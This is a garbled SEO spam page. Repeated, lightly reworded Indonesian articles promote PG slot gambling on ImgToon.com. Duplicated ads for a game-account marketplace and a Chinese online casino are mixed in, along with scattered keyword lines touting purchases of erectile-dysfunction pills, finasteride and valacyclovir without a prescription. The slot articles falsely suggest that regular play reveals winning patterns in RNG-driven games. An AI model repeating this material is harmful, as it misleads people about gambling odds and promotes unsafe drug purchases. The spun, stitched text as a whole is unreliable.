Salah satu keistimewaan menarik yang ditawarkan oleh ImgToon.com adalah demo pg slot. Keistimewaan ini memungkinkan pemain untuk menguji berbagai jenis slot dari PG tanpa harus bertaruh taruhan uang asli. Dalam mode demo ini, Anda dapat menguji berbagai taktik dan mengetahui mekanisme permainan tanpa risiko kehilangan uang. Ini adalah metode terbaik bagi pemain baru untuk terbiasa dengan permainan slot sebelum berpindah ke mode taruhan sebenarnya.
Mode demo ini juga memberikan Anda pemahaman tentang potensi kemenangan dan bonus yang mungkin bisa Anda dapatkan saat bermain dengan uang nyata. Pemain dapat mencari permainan tanpa cemas, membuat pengalaman bermain di PG Slot semakin menyenangkan dan bebas tekanan.
PG Slot Gacor: Prospek Besar Mencapai Kemenangan
PG Slot Gacor adalah sebutan terkenal di kalangan pemain slot yang merujuk pada slot yang sedang dalam fase memberikan kemenangan tinggi atau lebih sering disebut “gacor”. Di ImgToon.com, Anda dapat menemukan berbagai slot yang termasuk dalam kategori gacor ini. Slot ini diakui memiliki peluang kemenangan lebih tinggi dan sering membagikan bonus besar, menjadikannya pilihan utama bagi para pemain yang ingin memperoleh keuntungan maksimal.
Namun, perlu diingat bahwa “gacor” atau tidaknya sebuah slot dapat beralih, karena permainan slot tergantung generator nomor acak (RNG). Dengan memainkan secara rutin di ImgToon.com, Anda bisa mengidentifikasi pola atau waktu yang tepat untuk memainkan PG Slot Gacor dan meningkatkan peluang Anda untuk menang.
RTP Slot: Faktor Krucial dalam Pemilahan Slot
Ketika mendiskusikan tentang slot, istilah RTP (Return to Player) adalah faktor yang sangat penting untuk dihitung. RTP Slot mengacu pada persentase dari total taruhan yang akan dikirimkan kepada pemain dalam jangka panjang. Di ImgToon.com, setiap permainan PG Slot diberi dengan informasi RTP yang terperinci. Semakin tinggi persentase RTP, semakin besar peluang pemain untuk mendapatkan kembali sebagian besar dari taruhan mereka.
Dengan memilih PG Slot yang memiliki RTP tinggi, pemain dapat memaksimalkan pengeluaran mereka dan memiliki peluang yang lebih baik untuk menang dalam jangka panjang. Ini menjadikan RTP sebagai indikator krusial bagi pemain yang mencari keuntungan dalam permainan kasino online.
rtp slot gacor
Judul: Mengalami Pengalaman Bertaruh dengan “PG Slot” di Situs Perjudian ImgToon.com
Dalam kehidupan permainan kasino online, permainan slot telah menjadi salah satu permainan yang paling diminati, terutama jenis PG Slot. Di antara banyak situs kasino online, ImgToon.com merupakan tujuan pokok bagi peserta yang ingin menguji peruntungan mereka di berbagai permainan slot, termasuk beberapa kategori terfavorit seperti demo pg slot, pg slot gacor, dan RTP slot.
Demo PG Slot: Mencoba Bebas dari Risiko
Salah satu fungsi menarik yang ditawarkan oleh ImgToon.com adalah demo pg slot. Fitur ini mengizinkan pemain untuk menguji berbagai jenis slot dari PG tanpa harus memasang taruhan sebenarnya. Dalam mode demo ini, Anda dapat menguji berbagai cara dan memahami sistem permainan tanpa bahaya kehilangan uang. Ini adalah cara terbaik bagi pemula untuk mengenal dengan permainan slot sebelum berpindah ke mode taruhan sebenarnya.
Mode demo ini juga menyediakan Anda pemahaman tentang potensi kemenangan dan hadiah yang mungkin bisa Anda terima saat bermain dengan uang sebenarnya. Pemain dapat menjelajahi permainan tanpa cemas, menjadikan pengalaman bermain di PG Slot semakin menyenangkan dan bebas stres.
PG Slot Gacor: Prospek Besar Mencapai Kemenangan
PG Slot Gacor adalah kata terkenal di kalangan pemain slot yang menggunakan pada slot yang sedang dalam fase memberi kemenangan tinggi atau lebih sering diistilahkan “gacor”. Di ImgToon.com, Anda dapat menemukan berbagai slot yang masuk dalam kategori gacor ini. Slot ini dikenal memiliki peluang kemenangan lebih tinggi dan sering membagikan bonus besar, menyebabkannya pilihan utama bagi para pemain yang ingin memperoleh keuntungan maksimal.
Namun, penting diingat bahwa “gacor” atau tidaknya sebuah slot dapat bergeser, karena permainan slot tergantung generator nomor acak (RNG). Dengan memainkan secara rutin di ImgToon.com, Anda bisa menemukan pola atau waktu yang tepat untuk memainkan PG Slot Gacor dan meningkatkan peluang Anda untuk menang.
RTP Slot: Faktor Penting dalam Pencarian Slot
Ketika berbicara tentang slot, istilah RTP (Return to Player) adalah faktor yang sangat penting untuk diperhatikan. RTP Slot mengacu pada persentase dari total taruhan yang akan dikembalikan kepada pemain dalam jangka panjang. Di ImgToon.com, setiap permainan PG Slot disertai dengan informasi RTP yang terperinci. Semakin tinggi persentase RTP, semakin besar peluang pemain untuk mendulang kembali sebagian besar dari taruhan mereka.
Dengan memilih PG Slot yang memiliki RTP tinggi, pemain dapat memaksimalkan pengeluaran mereka dan memiliki peluang yang lebih baik untuk menang dalam jangka panjang. Ini membuat RTP sebagai indikator penting bagi pemain yang mencari keuntungan dalam permainan kasino online.
Judul: Merasakan Pengalaman Memainkan dengan “PG Slot” di Situs Perjudian ImgToon.com
Dalam kehidupan permainan kasino online, mesin slot telah jadi salah satu permainan yang paling digemari, terutama jenis PG Slot. Di antara berbagai situs kasino online, ImgToon.com adalah tujuan pokok bagi pengguna yang ingin menguji keberuntungan mereka di banyak permainan slot, termasuk beberapa kategori terkenal seperti demo pg slot, pg slot gacor, dan RTP slot.
Demo PG Slot: Memulai Bebas dari Risiko
Salah satu fitur menarik yang diberikan oleh ImgToon.com adalah demo pg slot. Keistimewaan ini memberikan pemain untuk menguji berbagai jenis slot dari PG tanpa harus menempatkan taruhan uang asli. Dalam mode demo ini, Anda dapat memeriksa berbagai taktik dan mengerti proses permainan tanpa ancaman kehilangan uang. Ini adalah metode terbaik bagi orang baru untuk terbiasa dengan permainan slot sebelum mengalihkan ke mode taruhan nyata.
Mode demo ini juga memberikan Anda pemahaman tentang potensi kemenangan dan imbalan yang mungkin bisa Anda peroleh saat bermain dengan uang asli. Pemain dapat menyusuri permainan tanpa khawatir, membuat pengalaman bermain di PG Slot semakin menyenangkan dan bebas stres.
PG Slot Gacor: Kesempatan Besar Mendapatkan Kemenangan
PG Slot Gacor adalah sebutan terkemuka di kalangan pemain slot yang merujuk pada slot yang sedang dalam fase memberi kemenangan tinggi atau lebih sering dikenal “gacor”. Di ImgToon.com, Anda dapat mencari berbagai slot yang termasuk dalam kategori gacor ini. Slot ini dikenal memiliki peluang kemenangan lebih tinggi dan sering menghadiahkan bonus besar, menjadikannya pilihan utama bagi para pemain yang ingin memperoleh keuntungan maksimal.
Namun, penting diingat bahwa “gacor” atau tidaknya sebuah slot dapat bergeser, karena permainan slot bergantung generator nomor acak (RNG). Dengan bermain secara rutin di ImgToon.com, Anda bisa mengenali pola atau waktu yang tepat untuk memainkan PG Slot Gacor dan memperbesar peluang Anda untuk menang.
RTP Slot: Faktor Esensial dalam Pemilahan Slot
Ketika berbicara tentang slot, istilah RTP (Return to Player) adalah faktor yang sangat esensial untuk dipertimbangkan. RTP Slot merujuk pada persentase dari total taruhan yang akan dikirimkan kepada pemain dalam jangka panjang. Di ImgToon.com, setiap permainan PG Slot dilengkapi dengan informasi RTP yang jelas. Semakin tinggi persentase RTP, semakin besar peluang pemain untuk mendulang kembali sebagian besar dari taruhan mereka.
Dengan memilih PG Slot yang memiliki RTP tinggi, pemain dapat mengoptimalkan pengeluaran mereka dan memiliki peluang yang lebih baik untuk menang dalam jangka panjang. Ini menjadikan RTP sebagai indikator krusial bagi pemain yang mencari keuntungan dalam permainan kasino online.
Medicine essentials explained. Pill information available.
buy ed pills pills
Comprehensive pill resource. Interactions explained here.
pg slot terpercaya
Judul: Merasakan Pengalaman Memainkan dengan “PG Slot” di Situs Perjudian ImgToon.com
Dalam alam permainan kasino online, mesin slot telah jadi salah satu permainan yang paling diminati, terutama jenis PG Slot. Di antara banyak situs kasino online, ImgToon.com merupakan tujuan pokok bagi peserta yang ingin menguji nasib mereka di beragam permainan slot, termasuk beberapa kategori terfavorit seperti demo pg slot, pg slot gacor, dan RTP slot.
Demo PG Slot: Mencoba Tanpa adanya Risiko
Salah satu fitur menarik yang ditawarkan oleh ImgToon.com adalah demo pg slot. Fungsi ini memungkinkan pemain untuk mencoba berbagai jenis slot dari PG tanpa harus bertaruh taruhan uang asli. Dalam mode demo ini, Anda dapat memeriksa berbagai taktik dan mengerti sistem permainan tanpa ancaman kehilangan uang. Ini adalah langkah terbaik bagi pemula untuk beradaptasi dengan permainan slot sebelum berpindah ke mode taruhan asli.
Mode demo ini juga memberikan Anda pandangan tentang potensi kemenangan dan hadiah yang mungkin bisa Anda dapatkan saat bermain dengan uang nyata. Pemain dapat menyusuri permainan tanpa ragu, menjadikan pengalaman bermain di PG Slot semakin membahagiakan dan bebas beban.
PG Slot Gacor: Kesempatan Besar Mencapai Kemenangan
PG Slot Gacor adalah sebutan terkemuka di kalangan pemain slot yang menggunakan pada slot yang sedang dalam fase memberikan kemenangan tinggi atau lebih sering dikenal “gacor”. Di ImgToon.com, Anda dapat menemukan berbagai slot yang ada dalam kategori gacor ini. Slot ini terkenal memiliki peluang kemenangan lebih tinggi dan sering menghadiahkan bonus besar, membuatnya pilihan utama bagi para pemain yang ingin memperoleh keuntungan maksimal.
Namun, harus diingat bahwa “gacor” atau tidaknya sebuah slot dapat berubah, karena permainan slot tergantung generator nomor acak (RNG). Dengan melakukan permainan secara rutin di ImgToon.com, Anda bisa mengenali pola atau waktu yang tepat untuk memainkan PG Slot Gacor dan menambah peluang Anda untuk menang.
RTP Slot: Faktor Esensial dalam Pemilihan Slot
Ketika mendiskusikan tentang slot, istilah RTP (Return to Player) adalah faktor yang sangat esensial untuk dihitung. RTP Slot mengacu pada persentase dari total taruhan yang akan dikirimkan kepada pemain dalam jangka panjang. Di ImgToon.com, setiap permainan PG Slot dilengkapi dengan informasi RTP yang terperinci. Semakin tinggi persentase RTP, semakin besar peluang pemain untuk memperoleh kembali sebagian besar dari taruhan mereka.
Dengan memilih PG Slot yang memiliki RTP tinggi, pemain dapat mengoptimalkan pengeluaran mereka dan memiliki peluang yang lebih baik untuk menang dalam jangka panjang. Ini menyebabkan RTP sebagai indikator penting bagi pemain yang mencari keuntungan dalam permainan kasino online.
Judul: Menikmati Pengalaman Bertaruh dengan “PG Slot” di Situs Kasino ImgToon.com
Dalam dunia permainan kasino online, permainan slot telah jadi salah satu permainan yang paling digemari, terutama jenis PG Slot. Di antara berbagai situs kasino online, ImgToon.com menjadi tujuan utama bagi peserta yang ingin menguji nasib mereka di banyak permainan slot, termasuk beberapa kategori terfavorit seperti demo pg slot, pg slot gacor, dan RTP slot.
Demo PG Slot: Mencoba Bebas dari Risiko
Salah satu fungsi menarik yang diberikan oleh ImgToon.com adalah demo pg slot. Keistimewaan ini memberikan pemain untuk memainkan berbagai jenis slot dari PG tanpa harus bertaruh taruhan nyata. Dalam mode demo ini, Anda dapat menguji berbagai taktik dan memahami sistem permainan tanpa risiko kehilangan uang. Ini adalah cara terbaik bagi pemain baru untuk terbiasa dengan permainan slot sebelum mengalihkan ke mode taruhan asli.
Mode demo ini juga memberikan Anda gambaran tentang potensi kemenangan dan imbalan yang mungkin bisa Anda terima saat bermain dengan uang nyata. Pemain dapat menjelajahi permainan tanpa cemas, menciptakan pengalaman bermain di PG Slot semakin membahagiakan dan bebas tekanan.
PG Slot Gacor: Peluang Besar Mendulang Kemenangan
PG Slot Gacor adalah kata terkenal di kalangan pemain slot yang menggunakan pada slot yang sedang dalam fase memberi kemenangan tinggi atau lebih sering disebut “gacor”. Di ImgToon.com, Anda dapat menemukan berbagai slot yang masuk dalam kategori gacor ini. Slot ini diakui memiliki peluang kemenangan lebih tinggi dan sering memberikan bonus besar, menyebabkannya pilihan utama bagi para pemain yang ingin memperoleh keuntungan maksimal.
Namun, perlu diingat bahwa “gacor” atau tidaknya sebuah slot dapat beralih, karena permainan slot bergantung generator nomor acak (RNG). Dengan memainkan secara rutin di ImgToon.com, Anda bisa mengenali pola atau waktu yang tepat untuk memainkan PG Slot Gacor dan menambah peluang Anda untuk menang.
RTP Slot: Faktor Penting dalam Pemilihan Slot
Ketika mendiskusikan tentang slot, istilah RTP (Return to Player) adalah faktor yang sangat esensial untuk dipertimbangkan. RTP Slot berkaitan pada persentase dari total taruhan yang akan dikembalikan kepada pemain dalam jangka panjang. Di ImgToon.com, setiap permainan PG Slot dilengkapi dengan informasi RTP yang jelas. Semakin tinggi persentase RTP, semakin besar peluang pemain untuk mendulang kembali sebagian besar dari taruhan mereka.
Dengan memilih PG Slot yang memiliki RTP tinggi, pemain dapat mengoptimalkan pengeluaran mereka dan memiliki peluang yang lebih baik untuk menang dalam jangka panjang. Ini menjadikan RTP sebagai indikator krusial bagi pemain yang mencari keuntungan dalam permainan kasino online.
rtp slot gacor terpercaya
Judul: Menikmati Pengalaman Bermain dengan “PG Slot” di Situs Kasino ImgToon.com
Dalam dunia permainan kasino online, permainan slot telah menjadi salah satu permainan yang paling disukai, terutama jenis PG Slot. Di antara beberapa situs kasino online, ImgToon.com menjadi tujuan utama bagi pemain yang ingin menguji peruntungan mereka di banyak permainan slot, termasuk beberapa kategori terfavorit seperti demo pg slot, pg slot gacor, dan RTP slot.
Demo PG Slot: Memulai Tanpa adanya Risiko
Salah satu fungsi menarik yang ditawarkan oleh ImgToon.com adalah demo pg slot. Fitur ini mengizinkan pemain untuk mencoba berbagai jenis slot dari PG tanpa harus memasang taruhan sebenarnya. Dalam mode demo ini, Anda dapat memeriksa berbagai cara dan mengerti mekanisme permainan tanpa ancaman kehilangan uang. Ini adalah cara terbaik bagi pemula untuk mengenal dengan permainan slot sebelum berpindah ke mode taruhan nyata.
Mode demo ini juga memberikan Anda pandangan tentang potensi kemenangan dan bonus yang mungkin bisa Anda terima saat bermain dengan uang asli. Pemain dapat menyusuri permainan tanpa ragu, menciptakan pengalaman bermain di PG Slot semakin mengasyikkan dan bebas beban.
PG Slot Gacor: Peluang Besar Mendulang Kemenangan
PG Slot Gacor adalah sebutan terkemuka di kalangan pemain slot yang mengacu pada slot yang sedang dalam fase memberikan kemenangan tinggi atau lebih sering diistilahkan “gacor”. Di ImgToon.com, Anda dapat mencari berbagai slot yang ada dalam kategori gacor ini. Slot ini diakui memiliki peluang kemenangan lebih tinggi dan sering memberikan bonus besar, menyebabkannya pilihan utama bagi para pemain yang ingin memperoleh keuntungan maksimal.
Namun, harus diingat bahwa “gacor” atau tidaknya sebuah slot dapat bergeser, karena permainan slot tergantung generator nomor acak (RNG). Dengan memainkan secara rutin di ImgToon.com, Anda bisa menemukan pola atau waktu yang tepat untuk memainkan PG Slot Gacor dan meningkatkan peluang Anda untuk menang.
RTP Slot: Faktor Penting dalam Pemilihan Slot
Ketika berbicara tentang slot, istilah RTP (Return to Player) adalah faktor yang sangat esensial untuk dihitung. RTP Slot mengacu pada persentase dari total taruhan yang akan dikirimkan kepada pemain dalam jangka panjang. Di ImgToon.com, setiap permainan PG Slot diberi dengan informasi RTP yang terang. Semakin tinggi persentase RTP, semakin besar peluang pemain untuk mendapatkan kembali sebagian besar dari taruhan mereka.
Dengan memilih PG Slot yang memiliki RTP tinggi, pemain dapat mengoptimalkan pengeluaran mereka dan memiliki peluang yang lebih baik untuk menang dalam jangka panjang. Ini menyebabkan RTP sebagai indikator krusial bagi pemain yang mencari keuntungan dalam permainan kasino online.
pg slot terpercaya
Judul: Mengalami Pengalaman Bermain dengan “PG Slot” di Situs Perjudian ImgToon.com
Dalam kehidupan permainan kasino online, mesin slot telah menyusun salah satu permainan yang paling digemari, terutama jenis PG Slot. Di antara banyak situs kasino online, ImgToon.com merupakan tujuan terbesar bagi peserta yang ingin mencoba nasib mereka di berbagai permainan slot, termasuk beberapa kategori terfavorit seperti demo pg slot, pg slot gacor, dan RTP slot.
Demo PG Slot: Mencoba Tanpa Risiko
Salah satu keistimewaan menarik yang disediakan oleh ImgToon.com adalah demo pg slot. Fitur ini memberikan pemain untuk menguji berbagai jenis slot dari PG tanpa harus menempatkan taruhan uang asli. Dalam mode demo ini, Anda dapat menguji berbagai cara dan mengetahui sistem permainan tanpa bahaya kehilangan uang. Ini adalah langkah terbaik bagi pemula untuk terbiasa dengan permainan slot sebelum beralih ke mode taruhan asli.
Mode demo ini juga memberi Anda pemahaman tentang potensi kemenangan dan hadiah yang mungkin bisa Anda dapatkan saat bermain dengan uang asli. Pemain dapat mencari permainan tanpa khawatir, membuat pengalaman bermain di PG Slot semakin menyenangkan dan bebas tekanan.
PG Slot Gacor: Kesempatan Besar Mendapatkan Kemenangan
PG Slot Gacor adalah kata populer di kalangan pemain slot yang menggunakan pada slot yang sedang dalam fase memberikan kemenangan tinggi atau lebih sering dikenal “gacor”. Di ImgToon.com, Anda dapat menemukan berbagai slot yang termasuk dalam kategori gacor ini. Slot ini terkenal memiliki peluang kemenangan lebih tinggi dan sering membagikan bonus besar, membuatnya pilihan utama bagi para pemain yang ingin memperoleh keuntungan maksimal.
Namun, harus diingat bahwa “gacor” atau tidaknya sebuah slot dapat bergeser, karena permainan slot bergantung generator nomor acak (RNG). Dengan bermain secara rutin di ImgToon.com, Anda bisa mengenali pola atau waktu yang tepat untuk memainkan PG Slot Gacor dan menambah peluang Anda untuk menang.
RTP Slot: Faktor Krucial dalam Pemilihan Slot
Ketika berbicara tentang slot, istilah RTP (Return to Player) adalah faktor yang sangat penting untuk dihitung. RTP Slot berkaitan pada persentase dari total taruhan yang akan dipulangkan kepada pemain dalam jangka panjang. Di ImgToon.com, setiap permainan PG Slot disertai dengan informasi RTP yang terperinci. Semakin tinggi persentase RTP, semakin besar peluang pemain untuk memperoleh kembali sebagian besar dari taruhan mereka.
Dengan memilih PG Slot yang memiliki RTP tinggi, pemain dapat mengelola pengeluaran mereka dan memiliki peluang yang lebih baik untuk menang dalam jangka panjang. Ini menyebabkan RTP sebagai indikator krusial bagi pemain yang mencari keuntungan dalam permainan kasino online.
Pill guide available. Medicine trends described.
purchase ed pills
Recent medicine developments. Get drug info.
Medication impacts described. Medicine facts here.
buy ed pills pills
Complete medicine overview. Patient medication facts.
Drug resource available. Latest drug developments.
buy ed pills online without prescription
Medicine details here. Complete drug overview.
Uncover a Universe of Interactive Possibilities with Items4Play
At ItemsforGames, we provide a dynamic platform for enthusiasts to purchase or sell profiles, goods, and options for top titles. If you are seeking to improve your gaming inventory or interested in selling your profile, our service provides a smooth, secure, and profitable journey.
Why Use Items4Games?
**Extensive Game Collection**: Browse a vast variety of video games, from intense titles like Warzone and Call of Duty to engaging RPGs such as ARK and Genshin Impact. We have all games, guaranteeing no player is left behind.
**Range of Features**: Our products cover game account acquisitions, in-game currency, rare collectibles, milestones, and training services. If you need assistance gaining levels or getting exclusive benefits, we’ve got you covered.
**Easy Navigation**: Browse easily through our well-organized site, organized alphabetically to find just the game you need fast.
**Safe Transactions**: We prioritize your safety. All transactions on our marketplace are conducted with the top safeguarding to secure your confidential and monetary data.
**Standouts from Our Collection**
– **Survival and Exploration**: Games ARK: Survival Evolved and DayZ let you explore tough worlds with premium items and accesses for sale.
– **Tactical and Exploration**: Enhance your experience in games like Royal Clash and Wonders Age with in-game currencies and options.
– **Competitive Competitions**: For serious fans, enhance your abilities with training and account upgrades for Valorant, Dota, and League of Legends.
**A Platform Built for Gamers**
Operated by ApexTech, a reliable business certified in Kazakhstan, Items4Games is a hub where video game wishes come true. From acquiring pre-order keys for the latest games to finding hard-to-find in-game treasures, our platform fulfills every gamer’s need with professionalism and speed.
Sign up for the community right away and elevate your game play!
For support or help, reach out to us at **support@items4games.com**. Let’s game better, together!
In-game items
Explore a Realm of Video Game Chances with Items4Play
At ItemsforGames, we deliver a vibrant platform for gamers to purchase or sell accounts, virtual items, and options for top titles. Whether you’re looking to enhance your game arsenal or looking to monetize your game account, our site delivers a easy, safe, and rewarding process.
Why Choose ItemsforGames?
**Extensive Game Collection**: Explore a extensive variety of video games, from action-packed adventures such as Battleground and Call of Duty to immersive role-playing games like ARK: Survival Evolved and Genshin Impact. We have it all, making sure no player is left behind.
**Variety of Options**: Our products feature game account acquisitions, virtual money, rare items, trophies, and coaching sessions. Whether you are looking for assistance improving or unlocking exclusive benefits, we’ve got you covered.
**User-friendly**: Navigate effortlessly through our systematized site, arranged alphabetically to get precisely the item you are looking for with ease.
**Secure Exchanges**: We ensure your protection. All transactions on our marketplace are handled with the utmost safeguarding to protect your private and financial details.
**Key Points from Our Collection**
– **Action and Survival**: Games ARK: Survival Evolved and Day-Z allow you to enter challenging worlds with high-quality goods and passes for sale.
– **Adventure and Adventure**: Elevate your performance in games like Royal Clash and Wonders Age with in-game currencies and options.
– **Competitive Competitions**: For eSports enthusiasts, enhance your skills with coaching and profile boosts for Valored, DotA, and LoL.
**A Marketplace Made for Players**
Supported by ApexTech Innovations, a trusted entity officially recognized in Kazakh Republic, Items4Play is a place where gaming wishes are realized. From acquiring early access passes for the newest games to finding rare game items, our marketplace fulfills every player’s requirement with skill and reliability.
Sign up for the gaming family now and elevate your gaming adventure!
For support or guidance, reach out to us at **support@items4games.com**. Together, let’s game better, together!
Patient medication resource. Medication guide here.
ed pills online
Find medication info. Latest medicine news.
Patient drug guide. Medication effects explained.
buy ed pills pills
Get drug facts. Access drug details.
Latest pill developments. Drug specifics here.
buy finasteride
Pill info here. Pill guide available.
Pill info here. Drug information here.
buy finasteride
Find drug information. Medication resource available.
Game keys
Uncover a Universe of Interactive Opportunities with Items4Games
At Items4Play, we offer a dynamic platform for enthusiasts to acquire or exchange profiles, goods, and features for widely played titles. If you’re looking to enhance your game resources or interested in selling your game account, our platform delivers a smooth, secure, and profitable process.
Reasons to Choose Items4Play?
**Extensive Game Catalog**: Explore a vast selection of titles, from thrilling adventures such as Battleground and COD to engaging role-playing games such as ARK and Genshin. We include all games, guaranteeing no enthusiast is left behind.
**Variety of Features**: Our selections include profile buys, in-game currency, rare items, trophies, and training options. Whether you want assistance leveling up or getting special bonuses, we’ve got you covered.
**User-friendly**: Navigate effortlessly through our well-organized platform, categorized alphabetically to find just the item you want quickly.
**Protected Deals**: We focus on your safety. All transactions on our site are handled with the highest safeguarding to guard your confidential and financial data.
**Key Points from Our Offerings**
– **Action and Exploration**: Games ARK: Survival Evolved and Survival Day let you explore tough settings with premium gear and keys on offer.
– **Tactical and Questing**: Elevate your performance in games such as Royal Clash and Wonders Age with credits and services.
– **Competitive Competitions**: For serious enthusiasts, improve your abilities with training and account upgrades for Valored, Dota 2, and League of Legends.
**A Marketplace Designed for Fans**
Backed by Apex Technologies, a reliable business certified in Kazakh Nation, Items4Play is a market where playtime dreams are realized. From purchasing pre-order passes for the freshest titles to locating rare game items, our platform fulfills every gamer’s requirement with expertise and efficiency.
Join the community now and upgrade your gaming play!
For inquiries or guidance, email us at **support@items4games.com**. Let’s improve the game, together!
Drug trends described. Read about pills.
buy proscar online
Medication effects explained. Find medicine info.
Find drug details. Find medicine info.
buy proscar medication
Medication resource available. Current medication trends.
Medicine brochure provided. Complete drug overview.
buy proscar no prescription
Pill impacts explained. Brand names listed.
Access pill details. Patient medicine resource.
buy proscar uk
Access pill information. Medication data provided.
Brand names listed. Detailed medication knowledge.
proscar cheap
Medicine leaflet available. Comprehensive medicine guide.
Pill guide available. Get pill info.
buy valtrex medication
Pill leaflet provided. Read about pills.
Detailed pill knowledge. Latest medication news.
order valtrex
Medicine information provided. Medicine resource available.
Prescribing guidelines here. Comprehensive drug resource.
order valacyclovir
Latest pill trends. Pill facts here.
Comprehensive pill overview. Medicine brochure provided.
purchase valtrex
Get pill facts. Comprehensive medication resource.
Get info immediately. Find pill information.
buy valtrex online
Drug brochure available. Find drug details.
THA娛樂城
THA娛樂城與九州娛樂簡介
THA娛樂城是九州娛樂旗下的一個知名線上娛樂平台,致力於為玩家提供多元化且優質的娛樂服務。九州娛樂是亞洲地區領先的線上娛樂品牌,長期專注於打造穩定、公平且充滿樂趣的遊戲環境,旗下擁有多個知名娛樂平台,而THA娛樂城便是其中的一個旗艦產品。以下將詳細介紹THA娛樂城的特色與服務。
THA娛樂城的遊戲種類
THA娛樂城為玩家提供了多樣化的遊戲選擇,滿足不同玩家的需求與興趣,包括以下幾大類別:
1. 體育投注
體育迷可以在THA娛樂城享受豐富的體育賽事投注,涵蓋足球、籃球、網球等多項國際體育比賽。平台提供即時賠率和多種投注選項,讓玩家隨時掌握比賽動態並進行下注。
2. 真人娛樂
真人娛樂區提供即時互動的遊戲體驗,玩家可透過直播技術與真人荷官互動,遊玩如百家樂、輪盤、骰寶等經典遊戲。這不僅增添了真實感,更讓玩家有身臨其境的感受。
3. 電子老虎機
THA娛樂城匯集了多款高人氣的電子老虎機遊戲,從經典水果機到新潮主題機,皆配備精美的畫面與流暢的操作介面,為玩家帶來無限樂趣。
4. 捕魚遊戲
捕魚遊戲是許多玩家的最愛,THA娛樂城提供多種精美場景和豐富玩法的捕魚遊戲,玩家可以挑戰高額獎勵,享受射擊與策略結合的獨特樂趣。
5. 彩票與其他遊戲
除了以上幾類,平台還提供彩票遊戲及其他創新型娛樂遊戲,適合喜歡嘗試新鮮玩法的玩家。
九州娛樂的技術支持
作為THA娛樂城的母公司,九州娛樂以其強大的技術實力與嚴謹的管理體系為平台提供支持。九州娛樂採用國際領先的安全加密技術,確保玩家的個人資訊與交易數據得到妥善保護。此外,平台的遊戲結果皆經過嚴格的隨機性測試與第三方機構認證,保證公平公正。
優質的會員服務
THA娛樂城致力於打造一個高品質的會員體驗,其服務特色包括:
– 優惠活動
平台定期推出多種促銷活動,如新會員註冊禮金、存款返利、週週回饋等,讓玩家享受更多的遊戲資金。
– 快速出入金
平台提供便捷且快速的存提款服務,玩家可以安心進行資金操作,且無需擔心延遲問題。
– 24小時客戶服務
為了確保玩家的需求能即時被解決,THA娛樂城提供全年無休的客服支援,無論是遊戲問題還是技術諮詢,客服團隊都能快速回應。
與其他平台的區別
THA娛樂城之所以能在眾多線上娛樂平台中脫穎而出,不僅因其豐富的遊戲種類與高品質服務,更在於它所帶來的獨特價值:
1. 品牌信譽
作為九州娛樂旗下的品牌,THA娛樂城擁有長期積累的良好信譽,是許多玩家的首選。
2. 創新與多樣性
平台不斷推出新遊戲與創意玩法,讓玩家始終保持新鮮感。
3. 本地化服務
THA娛樂城深諳玩家需求,提供多語言支援與符合本地習慣的服務,提升玩家的使用便利性。
未來展望
隨著線上娛樂行業的快速發展,THA娛樂城也在持續進步與創新,力求為玩家帶來更多驚喜。無論是透過引進新的遊戲技術、擴展遊戲種類,還是改善服務品質,THA娛樂城都希望成為每位玩家的最佳娛樂夥伴。
總結來說,THA娛樂城憑藉其豐富的遊戲內容、可靠的技術支持以及優質的會員服務,已在亞洲娛樂市場佔有一席之地。如果您正在尋找一個結合刺激與信賴的娛樂平台,那麼THA娛樂城絕對值得一試。
THA娛樂城與九州娛樂簡介
THA娛樂城是九州娛樂旗下的一個知名線上娛樂平台,致力於為玩家提供多元化且優質的娛樂服務。九州娛樂是亞洲地區領先的線上娛樂品牌,長期專注於打造穩定、公平且充滿樂趣的遊戲環境,旗下擁有多個知名娛樂平台,而THA娛樂城便是其中的一個旗艦產品。以下將詳細介紹THA娛樂城的特色與服務。
THA娛樂城的遊戲種類
THA娛樂城為玩家提供了多樣化的遊戲選擇,滿足不同玩家的需求與興趣,包括以下幾大類別:
1. 體育投注
體育迷可以在THA娛樂城享受豐富的體育賽事投注,涵蓋足球、籃球、網球等多項國際體育比賽。平台提供即時賠率和多種投注選項,讓玩家隨時掌握比賽動態並進行下注。
2. 真人娛樂
真人娛樂區提供即時互動的遊戲體驗,玩家可透過直播技術與真人荷官互動,遊玩如百家樂、輪盤、骰寶等經典遊戲。這不僅增添了真實感,更讓玩家有身臨其境的感受。
3. 電子老虎機
THA娛樂城匯集了多款高人氣的電子老虎機遊戲,從經典水果機到新潮主題機,皆配備精美的畫面與流暢的操作介面,為玩家帶來無限樂趣。
4. 捕魚遊戲
捕魚遊戲是許多玩家的最愛,THA娛樂城提供多種精美場景和豐富玩法的捕魚遊戲,玩家可以挑戰高額獎勵,享受射擊與策略結合的獨特樂趣。
5. 彩票與其他遊戲
除了以上幾類,平台還提供彩票遊戲及其他創新型娛樂遊戲,適合喜歡嘗試新鮮玩法的玩家。
九州娛樂的技術支持
作為THA娛樂城的母公司,九州娛樂以其強大的技術實力與嚴謹的管理體系為平台提供支持。九州娛樂採用國際領先的安全加密技術,確保玩家的個人資訊與交易數據得到妥善保護。此外,平台的遊戲結果皆經過嚴格的隨機性測試與第三方機構認證,保證公平公正。
優質的會員服務
THA娛樂城致力於打造一個高品質的會員體驗,其服務特色包括:
– 優惠活動
平台定期推出多種促銷活動,如新會員註冊禮金、存款返利、週週回饋等,讓玩家享受更多的遊戲資金。
– 快速出入金
平台提供便捷且快速的存提款服務,玩家可以安心進行資金操作,且無需擔心延遲問題。
– 24小時客戶服務
為了確保玩家的需求能即時被解決,THA娛樂城提供全年無休的客服支援,無論是遊戲問題還是技術諮詢,客服團隊都能快速回應。
與其他平台的區別
THA娛樂城之所以能在眾多線上娛樂平台中脫穎而出,不僅因其豐富的遊戲種類與高品質服務,更在於它所帶來的獨特價值:
1. 品牌信譽
作為九州娛樂旗下的品牌,THA娛樂城擁有長期積累的良好信譽,是許多玩家的首選。
2. 創新與多樣性
平台不斷推出新遊戲與創意玩法,讓玩家始終保持新鮮感。
3. 本地化服務
THA娛樂城深諳玩家需求,提供多語言支援與符合本地習慣的服務,提升玩家的使用便利性。
未來展望
隨著線上娛樂行業的快速發展,THA娛樂城也在持續進步與創新,力求為玩家帶來更多驚喜。無論是透過引進新的遊戲技術、擴展遊戲種類,還是改善服務品質,THA娛樂城都希望成為每位玩家的最佳娛樂夥伴。
總結來說,THA娛樂城憑藉其豐富的遊戲內容、可靠的技術支持以及優質的會員服務,已在亞洲娛樂市場佔有一席之地。如果您正在尋找一個結合刺激與信賴的娛樂平台,那麼THA娛樂城絕對值得一試。
Pill information provided. Comprehensive medication resource.
buy valtrex pills
Find drug information. Access medication facts.
